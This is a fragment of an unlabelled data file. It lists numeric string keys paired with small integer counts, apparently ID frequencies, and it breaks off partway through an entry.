"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115